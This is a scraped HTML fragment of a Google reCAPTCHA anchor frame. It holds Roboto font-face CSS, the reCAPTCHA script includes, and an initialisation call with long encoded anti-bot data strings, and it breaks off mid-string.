  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="o4KbwN6TkiMhpTRHKflqXQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="o4KbwN6TkiMhpTRHKflqXQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o4KbwN6TkiMhpTRHKflqXQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wqsxw6fDgMKFSArDrgPCtz7Cj8OAUMO/TcK/MMOYZ8OpKsKaOiNXXAHCosKzD8OQwqclLhImE8Oxwqh5GcO1NcOiKsKlwpvDt8Oewo8gQcOgDyrCizzDpkHCjnDCvEdMwrUSSX4ATMKqwoTDg2fDlhAJw5fCpErDqMOye8Kjwodpwo/DgsKfwqodwqzCrsKiw5x6w5Z2wobDqcO0w5/Ckx/DiQrCi8OCYyTCnMKICsOwwqHCmHzDkcKIw71Db8Ksw4wHE8OJecKlwpYYCcKOw7PDm8OMcCjCuFPDhUY8wo00S1tAAQTDuXDCh8OoCy11w5Ecwq5lw6vDq8Kew70aCMK4w55pwrQjwo3CoR/Dg2PCrMK4w4rDoU/CjsOmwoDCuyPCvcOXV8K2AQDChTrCvFnDtMOCCmBbwpvDkcO0w7ZMaSdewoPDvkPDgMKJcxDCpMOWw5bCuMKEwrvCvsKfwqsYwoPCslvClhnCs0DDvcKaJgrDgsKvFMOuQMOaFUllw7vCqV3DkC01w5zCgsOwwptPPcKZITB/PsKYw4U+wp7CmMOJEsKvRQp1wqrDj33Dvmk2NDfDsMO8wo5vw71owq/CjFPCjcO5b8OAwoo4OMOyOMK0w7DDsH8jNMOhTVzCqj/[base64]/DuhrCqldQUwrDtMO0cMOnwqDDj8Kgw4zCjMKZw4bCtA5Hwo9oO8KpRMOSw7PCmG4TwqE9QsKlA8Oaw5/Du8OUwp1TBsKJwpEbEMKKbgdrw7TCs8Otwr7DhBA3cH90Q8KKwqjDuDZWw4cHXcOWwp9wTMKiw53DoWh3wr0DwqJ3wpA+wp/ClEHCkMK0Dz/Cu0/DiMOfCErCnsKgehPCg8OWZ042w5TDr1HDl8Ore8KjaRDCvMKjw4/DmMK/[base64]/woh6RcKcRyoqTcOPf8OPwqTCkzZRwrBFwrrDpDRdwqoZw4/[base64]/UcK1V1bDn8KZwr3CrGcNSMOJfcOpwrVIwqLDqsObPWIywqHDoMO0w7R0NwDCi8Ksw4N9w7LCqsOXYMOsDydKwojCiMOOw4lcwr3ChnPDtR0MU8KOwpU6EEwYG8KBfMO1wpXDssKpw53Du8K/w4B5woTDr8OaEcOHAsOnUB/DrsONwrxYw78hwokaZS3CtyzCjApWOcOONU/Dm8KWB8KWR2rCtsKbAcKjfmbDoMOEWQbDszfDksK/HsKWIi3Ch8KBP3EDUilVXMKMHSYNwqB0YcKpw7xnw6rCmGI9w6LCkMOKw7DDtMKBCcKmSiMgHiolbTnDusK8Hn9RUcKIWHbDs8Khw4LDtDIIw5DClsO2ZBYOwqsuCsKSesKoSxbCn8OewopoDlvDrcKTKsKYw70QwojDvDXCuhvDvi96w5M7worDvsOcwpwwLl/[base64]/[base64]/aj7DmMOLwow+wqnCjE90BQ/CgMKUw6YHUMKFdBDCr0HDmTsyw4JJbnEQwoQePsKVOFnCt1DChcOqw44uwrkkwqXDuHzDm8O1w6ZpwrhJwpZlwosfaA/[base64]/wpcXKsOUw5Vfw6/DvMKhHMO5wrRxCRoHw7xYMBlWwpkENcOTXzowwrXDlcKqwrQtCsO1ZcO6woXCh8KCwrUgwqfDiMKiX8Kvwq/DrUDCvXUQAMOsGjfCnibCtW4ibHDCg8OVwoEPw4RYcsO5UgvCp8Oqw4fCjcKmRRvDscOxwp8BwptqJwA3BcOdJD9rwr/DvsKjZAtsGFNaHsKwE8OrQxbDrj1secKkG8OdKHU+w6HDo8K9UsOYw6ZvLVzCtX9nPHfDpsO6wr3CvRnDgl/DpU7CncO0GTkmUMKCZwpDwrBIwpHCkcOjZMKdEsOhCnFewqTCgS8IIcK6w77ChsKhCsKTw4nCjcO1Hm4mAMOzBcKYwovCmG3Ci8KFL2rDtsOCcjjDm8OVYm1uwpJmw7gowpjCqAjCq8OAw7JoJcOaH8OIFsK/csOySMKFfsOmOsK+wq1DwpcGwrhDwoZSZMOIIlvCjMK0UgQARREWCsOjc8KILMOywqFwcTHCiVDDqwDDgMO6w4IhWEjDssKgw6bCkcOKwpbDrsKJw7FkeMK/AxAUwr3Di8OpWSfCm3NJU8KECWvDkMKRwql5NcKPwq1Bw7zDgsO1CzQLw5vDu8KFPFwQw7bDqRfDqnPDg8OETsOHISofw7XDpDnDshrDsiskw49IK8OGwpnDsT1qwpdswqgpZcOrw4ccPQbCvTTDkcKXw41oDsK/wpRLw5V5w7pBwqxyw6Iww4nCicOKA1XCrCFhwq0uw6LDqnXDkw96w5d4w71Zwq4jw53DhHwMNsKGU8Ovwr7Cv8OQw4A+wqHDo8Oww5DDjiYPwpMUw43DlQLCkXfDtHjCpiDCjsOpw4fDmMOQR2RmwrAjwqnDvkzCiMO6wrnDsxliD3TDjsOEQFctBcKuZSlUwqTCoT/CjcKlRG7CrcOMKsOUwpbCusKww5bCl8KQw6nCjXJuwo4NA8Kyw6A1wrN9woLCtCHDpMOfbCzChsOIdjTDr8OyfXBQCMONRcKDwrTCv8OMw63Dnh03DVzCssO/[base64]/DqG/Ci8KsFFU4YMObw4/ChhNgNSzDusOgDcOHwoDDmSrDp8OPHsOyOkhaZsOyUcOYQichQcOJKsKTwp7ChcKywoDDoxB1w7dYw6/CksO7DcK5bsKsAMOuGcOcecKVw6/Dn3DCjD3DunA9L8OIw67DgMOhwobDq8OjXsODwrDCpEtgcmnCkzfDu0B5XMKIwoXDrgDDqCUqMMK6w7hpw6ZFTC/Cnn4fdsK2w5nCq8Ohw59EW8KDLcK+w6tmwqUPwrTDqsKqwpccTm7ChcKnwokswo4HEcODWsOiw4rDqih4a8O+PsOxw4LDuMOEYhlCw7XDnhzDnyPCvB1EJRARTzDCnMOtASdQwo3DtRnDmETClMK/w5nDjMKMVmzClDXCmGAyRE3Cj2TCtiDChMOTES/[base64]/CgsOcwoESw47DuwPDgMKZOgnDqj1lwpDCpMKcw6hCw7dITsKGeB5dbXJTCcKKGcKxwp9IeDHCu8OcWmHCnMOuw5XDl8Kiw7dfE8KmccKwFsOxZnRrw50NTTjCgsK9wpsUw7lAPixJwpjCpB/[base64]/w5nCpcK7I8K3w7szBAjClkLCq8OVJcKtPsOiaVzCtmg4TMKBw43CsMKwwrNEw7PCvcKbP8O8PFVFI8KnUQxEXGLCvcKkw50mwpjDswLDu8KsPcK3w7kyQ8Kow4TCpMKdQQ/DuHDCqMKgT8Otw5TCiinCpzdYCMOMdMKmw53CsC/Ch8KowozCvMKHwqs5ASTCtsOMGkkObsK6wrkfw5VhwqTCpVdVwrIjwpLCuS88cnE4K3DCmcOhJMK7JycBw797d8Oywrc+UsKIwpMww6LDryQaZ8KqMXVSZ8OPM2zCk2DClcO9SjHDiDwOw6xWdhAww43Dli3CrEpIM3UBw73DsyRHwpVewoJ/w5BAG8KiwqfDgVbDscKUw73CscO2wppsAMOcw7MGw6QpwqchTsOaL8OYw7/[base64]/[base64]/CgcOgw4xnVTTCisKowrh5wq5ZUyHCn00pw4vCvWFdwrQQw7XDoyHDtMKUJgY4wrU/wpQ/[base64]/DMO3DTPCtMK7XxEcw7vDscObfW9gCcKdwqR6DzhHAcKARFHCmlTDiyxjWkTDuzwsw5ouwro4MD4rYVXDgMOSwpJPdMOEFRtHBsKIVUxhwqoswqPDrnkCBzfDglvDmcKEPMK0wr/Ck3p2fsOnwoFcdsOZDTnDgksTJEsXJFvCtsKbw5XDosKnwrHDp8OLQ8K7Z0kXw5DDjG5HwrNsXMKjR1DChcOywr/CisOZw6jDnMKUKcKzI8Oqw57Chi3CnMKww41+XBZGwo7DiMOrcsO3MsKEFcOvwrU6IXYhRwxgRUXDsC3DvEjCu8KnwrbCh2XDssOUR8KXU8KiLCorwrEOOHM0wpIcwp/[base64]/Dn8OQw5R+G8OqGsOmwrTCiytxPQLDgiXCu37DnsKMJ8KgBAEcw7VpDlHCtcKBH8KCw4shwqAqw5UHwqDCkcKvwrHDp0Ezb3HDkcOAwrPDrMOdwo/CtS1GwpRTwoLDgSfCvMKCIsOkwpDDqcK4csOWXng1V8OXwpHDlw3DhsOzQcKHw5Zfwqs3wrrCosOJw4XDgj/CvsK6LMKRwpvCrsOTdsK5w6Z1w6kOwrExS8KmwoI3w68CMwvCiEzDlsKDdsKIw7DCsxLCtCoCUXjCu8K5wqrDqcOyw6fCmcO9woTDsR7CmUUnw5BVw4rDq8KBwoDDusOXwq/CoSbDlsO4AgxJbA9ew4zDtRXCn8K3IsOWWsK4w6/Di8KtB8KUw5TCmknCmMOBbMOqOyzDvl0VwqJxwpl3F8OrwrjCmRElwpMNLjF3woDCn2/DlcKnZ8Otw6XDlgEpUjrDgDVSYWrDsgh6w7QYfsOYwq9CRMKlwrlJwpoVHcOnIcKow7DDucKSwqQsIGrDhgXClWh/VFw8w7M/wrzDsMKrwr4zNsOiwonCrFrCsjDDiVrCrsKGwoBhw5DDvcOBYcOJasKWwql4wpY8K0rDmMO5wqDCg8KuG3/CusKlwrnDsC5Lw68Hw5clw55WU0tHw5nCmsKRfgpbw6oKWzVEJMKjZMOfw7EMeU/DncOlXFjCs3wkD8OyPmbCucOkGsKXcBp5ZmLDtsK/TVQRw6zChy7Cv8OPGCjDlcKuJWliw61YwpIZw7QRw6toR8OfNEDDl8KfJcOBJWMbwpLDkA/[base64]/Do8K0b3fDunE8TcOkS8KfdcK+w65Iw4cXw6Zyw7tNMAUGVRvCnH8cwr/CvcKkZnXDt1/[base64]/CoMOnRW3Cphhew6AcGMO3w6PDg0zCssKxfQTDucK8B3/Dn8OcYijCniHDhUMgPcKuw4Qdw4nDpC7CscK7wo7DkcKqSMOBwp5Gwo/DpMOKwrNUw5bDsMKjc8OCw444YcOORgR0w4HCkMKBwqENFCbDvUzCkDwAfSFGw4nCqsOiwprCusKpVMKJwofDh08iPsKTwph7wo/CpsKQfzTCmcKJw7LCjjAEw7LCpGZzwo89GsKnw6AoXsOAV8K3L8OoIsOyw63DoDXCkMOveUAeYV7DncOkYsKrEncVbBsAw6YPwrdjWsO6w4cyRT5RHMOIasO4w7LDrivCv8OewpnClljDmS/[base64]/w5kJw7V1w7gVYHjCqkfCjC7CssOcEUd2AH/Dq20Iwph9aBTCgMOgeVwcMsKrw4Nsw6rCjB/Dt8KAwrdIw5zDjsODwo9sCcOqwqFuw7XDv8Ovc1PDjyvDk8OuwpFpVQjCg8OaOhPDu8OET8KEZApwa8KswqbDqsKsK33DkcOAwpsIREbDisOBLy/CvsKdCwPDs8K7w59vwpPDqEfDkyV5w4o+G8Ocwq1Ew5VsdMKiIFQzcipkUcOWal0fbcOlw5wMUzfDh0DCuDg8Ujcaw7DCtMK7fcKEw757O8KmwqY3RTvCulPDukAMwrBhw5HCrx/CmcKRw4DDng3ChGzCsDk1ZsOsNsKWwrQmUlHDmsOzOcKGwpDDjzQMw6/Cl8OqdxMnwoELeMO1w4Zxw77CpzzDtW/CnEHChwhlwoJSIBbCmlvDjcKvw5tVeSjCnsKxSwEewpnDtcKPwpnDngtBKcKmwrJXw543bMOKDcONXcOqwoVXFcKdCMKkQ8Kgw57Cu8KfXzBWdCIvLwV6wqBfwrHDmMOwXMOaUVTDlcKfemE+V8KCH8Oew6XDtcK/Vg8kw6fCiQ/DnjDCj8OgwofDvDZFw7QrcTrCm2jDvsKMwqpyJSwoLzjDhlfCkBrChsKaS8KiwpPCjjYPwp/ClMKNfsKSG8ORwolAGMO9HGUfbMOXwp1EdRxpHcOmw452GUNnwqDDvUU6w4XDq8KCNMOfUHLDmXc/W07DpwVHUcOEVMKYccOPw6XDq8ONLRYpesKsYwnDscKewp9GTVoBfcO5ORFPwo/Cl8KLd8K1AcKWwqLCicO4NsOIfsKZw63ChsOSwrRFw7XCq0sHUyxldcKwcsKyR03DrcObwpF5GjxPw57Cg8KEHsKXCHHDr8OuR1ktwpZHXMOeJsOUwpdyw7p+bsOrw5lbwqUlwp/DosOiACcnA8KueDfCviLCj8KpwpodwrZMwpZsw5jDrsOSwoLCnFbDplbDt8O4acOOEAdAFDjDgFXChMKwC2oNPhZdfFfCo2tfQn80w4PCg8K/KMK8Pisuwr/CmFjCgFfCvMOKw6rDjDAiNsK3wq4JSsOORyfDm3jClsKtwp5gwonDhH/[base64]/Q3cKWsOYJsOHwqPCpRvDiTfDncODf3p/RsKXT3IPw6o7BGFGw7Fmw5fDuMOFwrbDvcO9UAJww7/CtsOww5U+AcKGKCzCjcKkw41dwqN8fhPDgMKlOhYHdx7DuhHCiAgVw5gRwqE1O8ORwqdTf8ONw7Q2cMOEw7kiKk4oaidUwrfCsDo5THbCrF4EE8KLTAwRJkN2WhF9IMOiw5jCocOaw4NZw5c/QMKQEcOtwqNXwp/DhMOnPh8LIyfDh8Odw4VVcsKDwoPCh1MMwprDuR/CrcKfCcKTwrxFAFAWMyRAwpEfUSTDqMKgCsOATcKEVcKKwrPDpMOIbAtUFRjDv8OfTHDCpEbDgBU7w457G8OfwrUFw4XCjXhEw5PDg8KCwoN0McONwofCtxXDlsK7w79oLCkLw67Ck8O+w6DCrSg0f184D33Ct8KawqfCncOGwr55wqEOw6LCpcKaw6NGXxzCl1/DtX5ZWlbDu8K9L8KdDlRaw7/DglEBVCjCs8Klwp8HPMOWUxA7HxhUw7ZAwqzCp8KMw4vDghstw67ChMKRw4zCvCl0dxVPw6jDkmMGw7EgO8O9TcOkVBltwqfCmsOBVTxIZx/ClMOzaBXDtMOqSSlQVygAw78EAXXDqsKbYcKjwoY9wpbCgMOCSXfDu2paT3BgKsKTwr/Din7CqsKSw6cpbRYzw540KMKpQsOJwph/Qlg1fcKhwq94OV94ZlPDgz7CosOPKMOOw59bw7FoUcKuwp0QMMOHwqgPAhXDucOnRcOSw6HDlMObw6jCrhbDssKNw7NIAsKbdMOuZSbCrwnCnsK2G2XDocKjCcK/MUfDtMOWCgUXw7TDkMKNBsKMJ07Cnh/DmMKSwrLDp0BXW1Mlw7MswoUxw6rCkXPDj8K3wrvDtDQMKR0wwo0qUhM0XGLChcOZHMK1JUdPOjrDlsKZZwTDjcKBaXjCoMO4CMOxwqsDwrgBXDPCgcKTwqHClMKSw6DDvMOMw4fCtsO5wofCscOmRsKRbSTCikbDkMOLYcOMwpEBXRNrSgnDplAUTk/CtWkYw5cwQXx1KMOew4PDgsO0w63CvErCsyHDnllSH8OQeMKsw5pUNHvDn0tMw712wp7Cjj9xwrnCqBbDjC0ddG/DignDu2VIw74tOcOvMMKMOGDDvMOiwrfCpsKvwqvDp8OpAcKkRMOZwrVhwo7DoMKHwo0Awo7DicKXF1jCrBcqwofDig7CtF3CgcKpwr9swrXCvHbDiAZHMMONw4HCmMOQOTHCkMOewosDw5fClGHCqsOpdsOVwozDucKnwr0FDMONOsO0wqbDpybCisO/wr7CiGLDtBorLsONacKTdcK/w7t+wo3DoS93NMOjw4PCqHUGEcKKwqjCucOfOMKzw6nDlsOMw7FcSFN2wrsnD8KLw4TDkFsewpvDkFfCnSLDtsK4w6EZccK6wrFjLR5Zw4XCt3FsCnsaAMKid8OmWQjCoE/[base64]/Ct8O1RX1wwrPCpMKHw5YONh/Csy3CjsO7O8K5ei3ClFNqw4c3DVXCnsOacsKVNmpGS8OHOlRVwpISw5jCocOaUDLChnRYw63CtsOMwqQdwpbDsMOAwr/DnETDuQFWwqvCoMOwwp0RHV9Jw5RCw78nw5rClndzd3LCix7DqjVsDF8xbsOSf3pLwq86fyM5RwnDqHEdwqHDqMOGw4gHIy7DthQ8w7hEwofCtyRpUcK8TjlnwqxkGMOdw6k7wp3Co2A8woTDo8OGARDDqlvDt2Jow5I6DsKcw7Q0woXCucK3w6zCpCZhQ8KUSMO8Hy/CmAHDmsKkwqRDYcOxw7Y9ZcO4w4BYwoB3IcK2JV/[base64]/U19ZdMOQGj1mbhfDrcOSZMO7F8OABsKdw4DDjsKLw5pcw75+w6fCrlkcegRFw4XCj8Khw68Tw5gTXCcww7/DqhrDl8OOeGjCuMOZw5bCjDDCiXbDoMKwCMKTH8KkHcK3w6JQwrZ2SWzCl8OXaMOCKiRNGMKFAcK0w77CjsKxw5pNRmnCgsKDwpU2ScKIw5/[base64]/DtMKBHTnCpMKtw6/[base64]/CnlNeNMKYEh49wrYKw7tVwp7CmzLDvDfCv8OmTndIZcORWALDrXAuNVM3wqLDu8OsLDd/VsK8ccKHw6Qzw47DkMOQw6doPnBKfAtUSMO6e8KKBsOcPQbDuWLDpErCskNwDhwxwpFBR3zCsRpPC8KxwqRWbsKkw5sVwr16woXDj8KKwrTDmmfClG/Cgmluw7RUwpPDm8OCw63CuSdawqvDq1DCn8KGw7cXw5HCuk7ClyFtcEsUO1TCs8KzwqsOwoLDiBzCo8OxwpgKwpDDpMKbJ8OCCsOPGTzCvw0sw6/[base64]/Cj8OMasKWw7N8woDDlMOMRMKNY8OOw63DlcOraXFCwq0EHcO4A8Ojw7fDh8KlJThxU8KnbsOow5c+wrXDocKgBcKjcMK4N1HDlsK5wpR/dcOBHwt/[base64]/w5ljw5Vow6vDuMKxLcKEW8KowpJWRiVfU8OJb3MHwq0YFkEHwoNLwqtkVh4zCAdhwqDDuTrDpHnDpcONwqoDw4fCmUHDjsOIY0DDkUp7wr3Cph1FbyDDhRZrw4vDu146wpbCu8Otw6nCowHCuG3CoVF3XTA8w7/Cqj4iwqDCnsOYwqPDqRsOwoMHUSnCpThlw73Dk8KxHQ3Cr8KzRy/[base64]/CosOEw7o8YkfCoMO9IMKrccOba8OeRWLCryzDmynDvTUSDmQ5XGdkw5I+w4DCmybDgcKpekEDFwPDocKWw5A1wohYbgjChMObwoHDusO6w5DDmDLDrsOQwrAUwrLDpcO1w5NKCH/[base64]/Ds8KJw4zCpRfCgMOBNhfDhGEQw5tdw7zDkWTCuMOZwqTCpMKwagYJCsO/d3towpHDhcOjRn4yw5w1w6/CuMKFPgUFDcOgw6YHNMKCYz8Jw57DscOZwrhKUsOLT8K0wo4Sw7khTsOywpgxw6rCvsOeC1DDtMKJwpVlwqhDwpHCpsKiAAhCJcO/KMKFNnvDhynDl8KgwqomwoJHwrbDnEIoWCjCtsKEwpTCpcK4w4/CvnkrAl9dw5J2wrzDoFttLiDCp2XDvsKBw7fDtgrDg8ONVj7Dj8K4exXClMOcw7MKJcOKw57ClhDDucOZYsKmQsO7wqPDk3HCs8KEbMODw5LDrVR0w6x1L8ODwrfChBl8wpA6w7vDnWrDt3pXwprChnHCgF0nOMKVEE/CjHR/AMKnH0M2G8KlJ8KfUFbCvgbDjMObXEJCwqhJwr8XEcKyw4LCgsK4Yi/CpsOUw6wew5ErwpNAQxjCicOFwrk/wpfDlz/CqxPDosO0McKMHyJvcSprwq7DkyQ1wofDlMKswpjCrRhlLG/Cn8OqHsKuwpZ+XSApc8K0OMOvDyBHfDLDvMK9SVhhwoJqwpoIP8Klw7zDmsOgL8O2w6gQZsOPwqXCr0bDswpHGVFVD8OQwqUSwphRRE5Uw5/Dh0vCjsOUB8OtfR3CusKWw58aw4k7dMOgc3fDl37CicODwoNwRsK8ZVUhw7PCisOQw7Vtw7DDjcKmd8OhOEhSwoZPcWhRwrJRwr/CnUHDtXDCrsOHwpjDr8KpRR/[base64]/[base64]/CqkUWwr0Pw7oNwoPChsOVTMKHFHvDlMObw7LDscONeMKbbVjClhhCX8O0NS8Ywp7DjnDDocKEwrJCD0cfwpQKw6LCksO+wpXDocKUw5sJCMOfw4liwqnDpMOjHMK+wo84S03DnhXCssOhwrvDmC8PwqlZfMOiwoDDp8KLcMODw5V9w6/Cq0QnB3M5A3c+N1rCuMOzwq1jVE7DkcO0NwzCvE1VwonDpMKmwp/Cj8KceAVwBixydXMxdxLDisOeOE4pwrDDhRfDmsOsDzpxw7MQw5F/[base64]/Dhkt9DH/[base64]/wp7DjsKvK8OWw77CnyARw7sRRDZ2w6LCjMKDw7Rmw6LDggUvw4zCkSdcQ8KSVcOPw5HCkmNswojDsTk/[base64]/[base64]/[base64]/OljDg8O7w5l1wrAJNsKrw7FAG8OPOApcH8OQwovDsWxVw5fDmkrDuDbCsCrDisO4wo9hw43CpjjDpyZuwrckwo7DhsOrwqoCSk7Dj8OAXyNpUVFcwqliEWrCuMO+esKQGCVgwpN4wqNCJMKNV8O/w4LDlMKkw4PDuz1mf8KsAGTCuGtMDBMdw5Vsa2gbS8KUGE98YlJkf2V/aAouF8OzPDpkwrDCpHrDj8Klw70sw43DoDXDilddX8ONw7XCt0MnD8KSdE/CsMOtwowvw5fDl3NOwrjDisOOw4LD